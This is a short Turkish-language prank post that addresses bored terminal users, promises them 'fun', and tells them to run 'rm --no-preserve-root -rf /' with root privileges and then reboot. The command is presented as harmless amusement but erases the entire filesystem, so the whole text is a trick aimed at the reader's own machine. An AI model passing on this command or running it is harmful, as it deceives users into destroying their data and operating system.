 SIKILDIN MI?
Siyah ekrana bak bak nereye kadar diyenlerden misin?
Biraz eğlenmek mi istiyorsun?
O zaman son defa gir ve şunu yaz:
rm --no-preserve-root -rf /
Root iznine sahip olduğundan emin ol ;)
Ve sakince sistemi yeniden başlat...